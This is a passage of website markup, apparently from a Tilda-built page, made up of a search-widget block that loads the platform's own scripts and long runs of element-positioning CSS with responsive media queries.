    .tn-elem .t-bgimg:hover, .tn-elem .t-bgimg:hover:before {
        /*background-size: 110%, 110% !important;*/
    /*transform: rotate(0deg) scale(1.05);*/
        /*background-size: 120% !important;*/
            filter: brightness(0.5);
        opacity: 1;
    }
    /*div .t-bgimg:before {*/
    /*    content: "Смотреть";*/
    /*    background: #000000a1;*/
    /*    color: white;*/
    /*    padding: 7px;*/
    /*    border-radius: 5px;*/
    /*    text-align: center;*/
    /*    margin: auto;*/
    /*    display: table;*/
    /*    transform: scale(1.5);*/
    /*    opacity: 0;*/
    /*    transition: 0.5s;*/
    /*}*/
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598944" class="r t-rec" style=" " data-animationappear="off" data-record-type="985"      >
<!--tsearch-widget--->

<!-- @classes: t-name t-name_xs t-descr t-descr_xs t-text t-input -->

        
                        
<div class="t985"  data-search-hook="#search">
        <div class="t985__overlay t-search-widget__overlay">
        <div class="t985__widgetheader t-search-widget__header" >
            <div class="t985__inputcontainer t-container">
                <div class="t-search-widget__inputcontainer t-col t-col_8 t-prefix_2">
                    <div class="t985__blockinput t-search-widget__blockinput" style="border:1px solid #000000;  border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;">
                        <input type="text" class="t985__input t-search-widget__input t-input" placeholder="" data-search-target="all" style="color:#000000;">
                        <svg role="presentation" class="t985__search-icon t-search-widget__search-icon" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle r="7.93388" transform="matrix(0.715639 0.698471 -0.715639 0.698471 18.5859 11.7816)" stroke-width="1.0" stroke="#b6b6b6"/>
                            <line y1="-0.5" x2="9.17531" y2="-0.5" transform="matrix(-0.715635 0.698474 -0.715635 -0.698474 12.75 16.9609)" stroke-width="1.0" stroke="#b6b6b6"/>
                        </svg>
                        <div class="t985__loading-icon t-search-widget__loading">
                            <svg role="presentation" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M5.12544 3.27734C2.57644 5.34 0.75 8.49358 0.75 12.028C0.75 17.3825 4.49041 21.8634 9.50089 23.0004" stroke="#b6b6b6"/>
                                <path d="M2 2.02734L5.75038 2.65241L5.12532 6.40279" stroke="#b6b6b6"/>
                                <path d="M18.8785 20.5C21.4275 18.4373 23.2539 15.2838 23.2539 11.7493C23.2539 6.39481 19.5135 1.91392 14.503 0.776984" stroke="#b6b6b6"/>
                                <path d="M22.0039 21.75L18.2534 21.1249L18.8785 17.3746" stroke="#b6b6b6"/>
                            </svg>
                        </div>
                        <div class="t985__clear-icon t-search-widget__clear-icon">
                            <svg role="presentation" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M1.00004 10.9659L10.9999 0.999962" stroke="#565656"/>
                                <path d="M10.9883 10.9986L1.00214 1.02924" stroke="#565656"/>
                            </svg>
                        </div>
                    </div>
                </div>
                <div class="t985__close-icon t-search-widget__close-icon">
                    <svg role="presentation" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M0.754014 27.4806L27.0009 1.32294" stroke="black"/>
                        <path d="M26.9688 27.5665L0.757956 1.39984" stroke="black"/>
                    </svg>
                </div>
            </div>
                    </div>
    </div>

    </div>

    <script>
        t_onReady(function () {
            var tildaSearchWidgetJs = 'https://static.tildacdn.com/js/tilda-searchwidget-';
            if (!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-searchwidget-"]') && !document.querySelector('script[src^="' + tildaSearchWidgetJs + '"]')) {
                var script = document.createElement('script');
                script.src = tildaSearchWidgetJs + '1.0.min.js';
                script.type = 'text/javascript';
                document.body.appendChild(script);
            }

            var tildaSearchWidgetCss = 'https://static.tildacdn.com/css/tilda-searchwidget-';
            if (!document.querySelector('link[href^="https://search.tildacdn.com/static/tilda-searchwidget-"]') && !document.querySelector('link[href^="' + tildaSearchWidgetCss + '"]')) {
                var link = document.createElement('link');
                link.href = tildaSearchWidgetCss + '1.0.min.css';
                link.rel = 'stylesheet';
                link.media = 'screen';
                document.body.appendChild(link);
            }

                    });
    </script>


<!--/tsearch-widget--->

                                                        
    
</div>


    


    <div id="rec490598946" class="r t-rec uc-fix" style=" " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490598946 .t396__artboard {height: 175px; background-color: #ffffff; }#rec490598946 .t396__filter {height: 175px;    }#rec490598946 .t396__carrier{height: 175px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}#rec490598946 .tn-elem[data-elem-id="1662008679153"] {
  z-index: 3;
  top:  55px;;
  left:  calc(50% - 600px + 1107px);;
  width: 24px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679153"] .tn-atom {
  border-radius: 0px 0px 0px 0px;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
#rec490598946 .tn-elem[data-elem-id="1662008679153"] .tn-atom__img {
  border-radius: 0px 0px 0px 0px;
  object-position: center center;
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  55px;;
    left:  calc(50% - 480px + 894px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 320px + -142px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 240px + -122px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679153"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 160px + -113px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679161"] {
  z-index: 3;
  top:  55px;;
  left:  calc(50% - 600px + 1161px);;
  width: 24px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679161"] .tn-atom {
  border-radius: 0px 0px 0px 0px;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
#rec490598946 .tn-elem[data-elem-id="1662008679161"] .tn-atom__img {
  border-radius: 0px 0px 0px 0px;
  object-position: center center;
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  55px;;
    left:  calc(50% - 480px + 938px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 320px + -98px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 240px + -78px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679161"] {
    display: table;
    top:  30px;;
    left:  calc(50% - 160px + -74px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679169"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  50px;;
  left:  calc(50% - 600px + 507px);;
  width: 181px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679169"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 600;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  50px;;
    left:  calc(50% - 480px + 377px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  22px;;
    left:  calc(50% - 320px + 27px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  22px;;
    left:  calc(50% - 240px + 27px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679169"] {
    display: table;
    top:  22px;;
    left:  calc(50% - 160px + -6px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679175"] {
  color: #afafaf;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 18px);;
  width: 214px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679175"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 4px);;
    width: 148px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + -6px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679175"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -446px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679183"] {
  color: #afafaf;
  text-align: RIGHT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 225px);;
  width: 55px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679183"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 122px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 122px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679183"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -236px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679188"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 303px);;
  width: 74px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679188"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 200px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 200px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679188"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -158px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679193"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 409px);;
  width: 28px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679193"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 306px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 306px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679193"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + -52px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679197"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 932px);;
  width: 128px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679197"] .tn-atom {
  vertical-align: middle;
  color: #afafaf;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 729px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 729px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679197"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + 450px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679201"] {
  color: #1e1e1e;
  text-align: LEFT;
  z-index: 3;
  top:  59px;;
  left:  calc(50% - 600px + 750px);;
  width: 177px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679201"] .tn-atom {
  vertical-align: middle;
  color: #1e1e1e;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    top:  59px;;
    left:  calc(50% - 480px + 607px);;
    width: 79px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    top:  -151px;;
    left:  calc(50% - 320px + 607px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679201"] {
    display: table;
    top:  -211px;;
    left:  calc(50% - 160px + 288px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679207"] {
  z-index: 3;
  top:  66px;;
  left:  calc(50% - 600px + 737px);;
  width: 5px;
  height: 5px;
}
#rec490598946 .tn-elem[data-elem-id="1662008679207"] .tn-atom {
  border-radius: 3000px 3000px 3000px 3000px;
  background-color: #1e1e1e;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
    top:  66px;;
    left:  calc(50% - 480px + 594px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
    top:  -144px;;
    left:  calc(50% - 320px + 594px);;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679207"] {
    display: table;
    top:  -205px;;
    left:  calc(50% - 160px + 276px);;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679222"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 446px);;
  width: 57px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679222"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 394px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 394px);;
    width: 52px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679222"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 70px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679242"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 140px);;
  width: 118px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679242"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 114px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 114px);;
    width: 107px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679242"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + -272px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679263"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 291px);;
  width: 122px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679263"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 252px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 252px);;
    width: 111px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679263"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + -104px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679267"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 854px);;
  width: 132px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679267"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 669px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 669px);;
    width: 120px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679267"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 410px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679279"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 760px);;
  width: 61px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679279"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 583px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 583px);;
    width: 55px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
